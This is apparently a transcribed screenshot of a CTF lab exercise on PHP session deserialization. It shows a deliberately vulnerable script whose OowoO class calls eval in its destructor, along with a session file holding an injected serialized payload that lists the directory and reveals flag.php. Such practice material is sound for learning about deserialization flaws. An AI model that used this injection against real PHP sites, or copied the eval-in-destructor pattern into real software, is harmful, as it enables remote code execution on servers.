 127.0.0.1/demo2/demo1.php
bugku HACK学习 bilibili CTFHub 博客 BUUCTF 译 百度翻译 工具合集 php PHP手册 XSS测试平台
<?php
//A webshell is wait for you
ini_set('session.serialize_handler', 'php');
session_start();
class OowoO
{
public $mdzz;
function __construct()
{
$this->mdzz = 'phpinfo();';
}
function __destruct()
{
eval($this->mdzz);
}
}
if(isset($_GET['phpinfo']))
{
$m = new OowoO();
}
highlight_string(file_get_contents('demo1.php'));
var_dump($_SESSION["Pp1ove"]);
?> NULL Array ( [0] => . [1] => .. [2] => demo1.php [3] => demo2.php [4] => flag.php [5] => test.php
sess_n35eq4klfh0t66v9cq3fci7mec - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
:"Pp1ove";s:71:"|O:5:"OowoO":1:{s:4:"mdzz";s:36:"print_r(scandir(dirname(__FILE__)));";}";}